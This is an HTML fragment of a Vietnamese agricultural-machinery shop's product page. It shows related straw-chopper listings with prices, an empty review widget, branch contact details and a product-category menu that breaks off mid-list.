<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><img decoding="async" class="aligncenter wp-image-10213 size-full" title="hotline" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20200'%3E%3C/svg%3E" alt="hotline" width="800" height="200" data-lazy-srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/12/HOTLINE-1.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/12/HOTLINE-1-768x192.png 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2022/12/HOTLINE-1.png" /><noscript><img decoding="async" class="aligncenter wp-image-10213 size-full" title="hotline" src="https://dienmaytrauvang.com/wp-content/uploads/2022/12/HOTLINE-1.png" alt="hotline" width="800" height="200" srcset="https://dienmaytrauvang.com/wp-content/uploads/2022/12/HOTLINE-1.png 800w, https://dienmaytrauvang.com/wp-content/uploads/2022/12/HOTLINE-1-768x192.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></span></p>
							</div>

                            <div class="tab-pane fade" id="profile" role="tabpanel">
                                Các nội dung Hướng dẫn mua hàng viết ở đây
                            </div>


                            <div class="tab-pane fade" id="messages" role="tabpanel">
                                Nội dung đánh giá chi tiết viết ở đây
                            </div>

                        </div>
                    </div>
					

				<!--<div class="clearfix"></div>-->
					<div class="col-xs-12">
										</div>
					
					
					
					  
					
					
					
                    <div class="col-xs-12">
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Khách Hàng Nhận Xét</a>
                            </li>

                        </ul>
                        <div class="tab-content-detailspro khachangdanhgia">
					
<div class="product-customer-content">
	<div class="row">
		<div class="col-sm-6">
                <div class="product-customer-col-1">
                    <h4>Đánh Giá Trung Bình</h4>
                    <p class="total-review-point">NAN/5</p>
                    <div class="item-rating" style="text-align: center">
                    <p class="rating">
                        <span class="rating-box">
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <i class="fa fa-star"></i>
                            <span style="width: NAN%;">
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                                <i class="fa fa-star"></i>
                            </span>
                        </span>
                    </p>
                    <p class="comments-count">(0 nhận xét)</a></p>
                    </div>
                </div>
		</div>
		<div class="col-sm-6">
                <div class="product-customer-col-2">
                    <div class="item rate-5">
                        <span class="rating-num">5</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-4">
                        <span class="rating-num">4</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-3">
                        <span class="rating-num">3</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: NAN%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">NAN%</span>
                    </div>
                    <div class="item rate-2">
                        <span class="rating-num">2</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: 0%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">0%</span>
                    </div>
                    <div class="item rate-1">
                        <span class="rating-num">1</span>
                        <div class="progress">
                            <div class="progress-bar progress-bar-success" style="width: 0%;">
                                <span class="sr-only"></span>
                            </div>
                        </div>
                        <span class="rating-num-total">0%</span>
                    </div>
                </div>
        </div>                       
    </div>               
</div>		
						
                        </div>
                    </div>	
					
					
					
					
				<!--<div class="clearfix"></div>-->	
                    <div class="col-xs-12">
                        <ul class="nav nav-inline nav-tab-detailspro clearfix" role="tablist">
                            <li class="nav-item">
                                <a class="nav-link active" data-toggle="tab" href="#home" role="tab">Bình Luận</a>
                            </li>

                        </ul>
                        <div class="tab-content tab-content-detailspro">
                            <div class="tab-pane fade in active entry" id="home" role="tabpanel">
                                 <div class="fb-comments" data-href="https://dienmaytrauvang.com/may-bam-rom-cong-nghiep/" data-numposts="5" data-width="100%"></div>
							</div>

                        </div>
                    </div>	
				</div>		
			</section>
			<section class="right-content col-lg-3">
			
			
			<aside class="hidden-xs-down singlebanner">
                <div class="aside aside-mini-products-list">

                    <div class="aside-content mini-products-list">	
	
					</div>
				</div>
			</aside>
			
			<aside class="hidden-xs-down">
                <div class="aside aside-mini-products-list">
                    <div class="aside-title">
                        <h3>Sản phẩm đã xem</h3>
                    </div>

                    <div class="aside-content mini-products-list">


	

                    </div>
                </div>
            </aside> 
			
			</section>
			
			
                    <div class="col-xs-12 related-product">
                        <div class="heading">
                            <h2 class="title-head"><a href="#">Sản phẩm cùng loại</a></h2>
                        </div>
                        <div class="products  owl-carousel owl-theme products-view-grid" data-md-items="5" data-sm-items="3" data-xs-items="2" data-margin="0">


       
        
		

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">1%</div>		
		<a href="https://dienmaytrauvang.com/may-bam-rom-cong-nghiep/" title="Máy băm rơm công nghiệp">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy băm rơm công nghiệp" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW-200x200.png" alt="Máy băm rơm công nghiệp"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-bam-rom-cong-nghiep/" title="Máy băm rơm công nghiệp">Máy băm rơm công nghiệp</a></h3>
		<div class="product-price">20,500,000 đ</div>
		<div class="product-price-old">20,700,000 đ</div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">2%</div>		
		<a href="https://dienmaytrauvang.com/may-bam-rom-kho/" title="Máy băm rơm khô">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy băm rơm khô" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2023/02/May-bam-rom-mini-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2023/02/May-bam-rom-mini-200x200.png" alt="Máy băm rơm khô"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-bam-rom-kho/" title="Máy băm rơm khô">Máy băm rơm khô</a></h3>
		<div class="product-price">8,450,000 đ</div>
		<div class="product-price-old">8,600,000 đ</div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-bam-rom-lam-nam-37kw/" title="Máy băm rơm làm nấm 3,7KW">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy băm rơm làm nấm 3,7KW" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW-200x200.png"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2023/07/XD-37KW-200x200.png" alt="Máy băm rơm làm nấm 3,7KW"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-bam-rom-lam-nam-37kw/" title="Máy băm rơm làm nấm 3,7KW">Máy băm rơm làm nấm 3,7KW</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
		<div class="sale-flash">1%</div>		
		<a href="https://dienmaytrauvang.com/may-bam-rom-ra/" title="Máy băm rơm rạ 22KW">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy băm rơm rạ 22KW" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2023/02/may-bam-rom-22kw-200x200.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2023/02/may-bam-rom-22kw-200x200.jpg" alt="Máy băm rơm rạ 22KW"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-bam-rom-ra/" title="Máy băm rơm rạ 22KW">Máy băm rơm rạ 22KW</a></h3>
		<div class="product-price">47,000,000 đ</div>
		<div class="product-price-old">47,500,000 đ</div>
	</div>

</div>

                           <div class="product-box">
	<div class="product-thumbnail">
		
				
		<a href="https://dienmaytrauvang.com/may-bam-rom-cuon-11kw/" title="Máy băm rơm cuộn 11KW">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Máy băm rơm cuộn 11KW" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2023/02/may-bam-rom-22kw-200x200.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2023/02/may-bam-rom-22kw-200x200.jpg" alt="Máy băm rơm cuộn 11KW"></noscript>
		</a>
	</div>

	<div class="product-info">
		<h3 class="product-name"><a href="https://dienmaytrauvang.com/may-bam-rom-cuon-11kw/" title="Máy băm rơm cuộn 11KW">Máy băm rơm cuộn 11KW</a></h3>
		<div class="product-price">Liên Hệ</div>
		<div class="product-price-old"></div>
	</div>

</div>
        

                        </div>
                    </div>


                </div>
            </div>
        </div>
    </div>
</section>







<div class="quickview-product gred-popup"></div>

<section class="dq-stt-7">	
	<div class="section section-policy">
	<div class="container">
		<div class="policy-content ">
			<div class="row">
				
				
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="SẢN PHẨM ĐA DẠNG" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy1.png"><noscript><img alt="SẢN PHẨM ĐA DẠNG" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy1.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>SẢN PHẨM ĐA DẠNG</h4>
							<p>Đổi trả nếu sản phẩm không đúng mô tả</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="BẢO HÀNH 1 NĂM" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy2.png"><noscript><img alt="BẢO HÀNH 1 NĂM" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy2.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>BẢO HÀNH 1 NĂM</h4>
							<p>Với chính sách bảo hành trên toàn quốc</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="VẬN CHUYỂN TOÀN QUỐC" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy3.png"><noscript><img alt="VẬN CHUYỂN TOÀN QUỐC" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/policy3.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>VẬN CHUYỂN TOÀN QUỐC</h4>
							<p>Miễn phí trong nội thành các Chi Nhánh</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="THANH TOÁN ĐƠN GIẢN" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-1.png"><noscript><img alt="THANH TOÁN ĐƠN GIẢN" src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/Untitled-1.png"></noscript>
						</div>
						<div class="policy-text">
							<h4>THANH TOÁN ĐƠN GIẢN</h4>
							<p>Hỗ trợ thanh toán trên tất cả các kênh</p>
						</div>
					</div>
				</div>
				
		
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="policy">
						<div class="policy-icon">
							<img alt="" src="">
						</div>
						<div class="policy-text">
							<h4></h4>
							<p></p>
						</div>
					</div>
				</div>
				
	
				

			</div><!-- /.row -->
		</div><!-- /.policy-wrapper -->
	</div>
</div>
</section>


<footer class="footer-v1">
    <div style="height: 45px;" class="box-emptyspace clearfix"></div>
    <div class="site-footer">
        <div class="container">
            <div class="inner">
                <div class="row">
				                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <div class="media">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="logo footer" data-lazy-src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg"><noscript><img src="https://dienmaytrauvang.com/wp-content/uploads/2021/07/lala.jpg" alt="logo footer"></noscript>
                        </div>

						<p><strong>Công ty TNNHH Điện Máy Trâu Vàng</strong></p>
<ul class="contact">
	<li style="list-style-type: none;">
<ul class="contact">
	<li><i class="fa fa-map-marker"></i>Địa Chỉ: 987 Tam Trinh, Hoàng Mai, Hà Nội</li>
</ul>
</li>
</ul>
<h3>CSKH</h3>
<ul class="contact">
	<li><i class="fa fa-phone"></i> Chăm sóc khách hàng/ than phiền: <strong>0985486138</strong></li>
</ul>
                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3>CHI NHÁNH HÀ NỘI</h3>
<ul class="contact">
	<li><i class="fa fa-map-marker"></i>Miền Bắc: 987 Tam Trinh - Hoàng Mai - Hà Nội</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
	<li> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a1cdc4c6c8c0c6d3ced4d1e1c6ccc0c8cd8fc2cecc">[email&#160;protected]</a><br />
<ul class="contact">
	<li style="list-style-type: none;"><br />
<ul class="contact">
	<li style="list-style-type: none;">
<ul class="contact"> </ul>
</li>
</ul>
<br />
<ul class="contact"> </ul>
</li>
</ul>
</li>
</ul>                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3><span>CHI NHÁNH CẦN THƠ</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Cần Thơ: 136 Lý Thái Tổ, KDC Hưng Phú, Hưng Phú – Cái Răng –Cần Thơ</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
    <li><a title="" href="##"></i><span class="__cf_email__" data-cfemail="81f7e8e4efe5eeefe6e2e0eff5e9eec1e6ece0e8edafe2eeec">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;                    </div>
                    <div class="col-xl-3 col-md-6 col-sm-6 col-xs-12">
                        <h3><span>CHI NHÁNH ĐÀ NẴNG</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Đà Nẵng: 110 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</li>
	<li><i class="fa fa-phone"></i>0901121365</li>
    <li><a title="" href="##"></i><span class="__cf_email__" data-cfemail="57213e3239333839303a3e3239232522393017303a363e3b7934383a">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;
<h3><span>CHI NHÁNH HỒ CHÍ MINH</span></h3>
<ul class="contact">
    <li><i class="fa fa-map-marker"></i>Miền Nam : 250 Bình Thới – Phường 10 – Quận 11 – Hồ Chí Minh.
</li>
	<li><i class="fa fa-phone"></i>0985486138</li>
    <li><a title="" href="##"><i class="fa fa-envelope"></i><span class="__cf_email__" data-cfemail="65060a0e0d0c130c000b010a0b02250208040c094b060a08">[email&#160;protected]</span></a>
</li>
<ul class="contact">
&nbsp;                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div clas="footer-tag">
        <div class="container">
                   </div>
    </div>
    <div class="copyright clearfix">
        <div class="container">
            <div class="inner clearfix">
                <div class="pull-left">
    &copy; Bản quyền thuộc về Điện Máy Trâu Vàng
</div>            </div>
        </div>
    </div>
</footer>




<div class="mfp-content">
    <div id="main-menu" class="mobile-sidebar no-scrollbar mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">


        <div class="sidebar-menu no-scrollbar ">


            <ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
			<li><a style="color:#000;font-weight: bold;">DANH MỤC SẢN PHẨM</a></li>
<li>
				<a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/">Máy xử lý phế liệu</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy xử lý phế liệu
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-nghien-thuy-tinh/">Máy nghiền thủy tinh</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-nghien-rac-thai/">Máy nghiền rác thải</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-xu-ly-phe-lieu/may-bam-nhua/">Máy băm nhựa</a></li>	</ul>
			  </li><li><a href="https://dienmaytrauvang.com/category/thiet-bi-khac/">Thiết bị khác</a></li><li>
				<a href="https://dienmaytrauvang.com/category/may-thu-hoach/">Máy thu hoạch</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy thu hoạch
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-cat-hat/">Máy cắt hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-mau/">Máy tách màu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-tach-hat/">Máy tách hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-rang-hat/">Máy rang hạt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-hut-nong-san/">Máy hút nông sản</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-thu-hoach/may-thu-hoach-qua/">Máy thu hoạch quả</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/">Thiết bị chăn nuôi</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Thiết bị chăn nuôi
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-ga-vit/">Thiết bị chăn nuôi gà vịt</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-trau-bo/">Thiết bị chăn nuôi trâu bò</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-heo/">Thiết bị chăn nuôi heo</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-de-tho/">Thiết bị chăn nuôi dê, thỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-chim/">Thiết bị chăn nuôi chim</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-chan-nuoi-thuy-san/">Thiết bị chăn nuôi thủy sản</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-chan-nuoi/thiet-bi-ve-sinh-chan-nuoi/">Thiết bị vệ sinh chăn nuôi</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-chan-nuoi/">Máy chăn nuôi</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy chăn nuôi
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-say-cam/">Máy sấy cám</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-che-bien-thuc-an-chan-nuoi/">Máy chế biến thức ăn chăn nuôi</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-ep-cam-vien-trau-vang/">Máy ép cám viên</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thai-chuoi/">Máy thái chuối</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-tron-nguyen-lieu/">Máy trộn nguyên liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-nghien-cua-oc/">Máy nghiền cua ốc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-thu-hoach-co/">Máy thu hoạch cỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-bap/">Máy xay bắp</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-xay-xuong/">Máy xay xương</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-chan-nuoi/may-bam-co/">Máy băm cỏ</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/">Dụng cụ nông nghiệp</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Dụng cụ nông nghiệp
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-thu-cong/">Kéo cắt cành thủ công</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/keo-cat-canh-pin/">Kéo cắt cành pin</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/dung-cu-nong-nghiep/cua-cat-canh-thu-cong/">Cưa cắt cành thủ công</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nuoi-trong/">Máy nuôi trồng</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi trồng
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-ep-vien-go/">Máy ép viên gỗ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-go/">Máy băm gỗ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tach-nuoc-phan/">Máy tách nước phân</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cat-co-sac-co/">Máy cắt cỏ, sạc cỏ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-hai-che/">Máy hái chè</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thoi-la/">Máy thổi lá</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-tia-hang-rao/">Máy tỉa hàng rào</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-thu-hoach-ca-phe/">Máy thu hoạch cà phê</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-thuoc-sau/">Máy phun thuốc sâu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-boc-vo-lac/">Máy bóc vỏ lạc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-khoi/">Máy phun khói</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-bam-xo-dua/">Máy băm xơ dừa</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-phun-phan-bon/">Máy phun phân bón</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/thang-xep/">Thang xếp</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-cua-xich-dien-xang/">Máy cưa xích điện, xăng</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-trong/may-khoan-dat/">Máy khoan đất</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/">Máy chế biến dược liệu</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy chế biến dược liệu
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/day-chuyen-lam-tinh-bot-nghe/">Dây chuyền làm tinh bột nghệ</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-thai-duoc-lieu/">Máy thái dược liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-che-bien-duoc-lieu-may-tron-duoc-lieu/">Máy trộn dược liệu</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-sac-thuoc/">Máy sắc thuốc</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-che-bien-duoc-lieu/may-nghien-duoc-lieu/">Máy nghiền dược liệu</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nuoi-tom/">Máy nuôi tôm</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi tôm
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cat-ca/">Máy cắt cá</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-cho-tom-ca-an/">Máy cho tôm cá ăn</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/may-nuoi-tom/may-lam-thuc-an-cho-ca/">Máy làm thức ăn cho cá</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/">Máy nuôi nấm</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nuôi nấm
                            </button>
                        </li>
			<li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-bam-mun-cua-lam-nam/">Máy băm mùn cưa làm nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-dong-bich-nam/">Máy đóng bịch nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-tiem-bich-nam/">Máy tiêm bịch nấm</a></li><li class="cat-item"><a href="https://dienmaytrauvang.com/category/thiet-bi-nuoi-nam/may-pha-bich-nam/">Máy phá bịch nấm</a></li>	</ul>
			  </li><li>
				<a href="https://dienmaytrauvang.com/category/may-nong-nghiep-lua-gao/">Máy nông nghiệp lúa gạo</a>
				<button class="toggle"><i class="fa fa-chevron-right"></i></button>
				 <ul class="sub-menu nav-sidebar-ul children" aria-hidden="true">
                        <li class="nav-slide-header pt-half pb-half">
                            <button class="toggle_back">
                                <i class="fa fa-chevron-left"></i>
                                Máy nông nghiệp lúa gạo
                            </button>
                        </li>
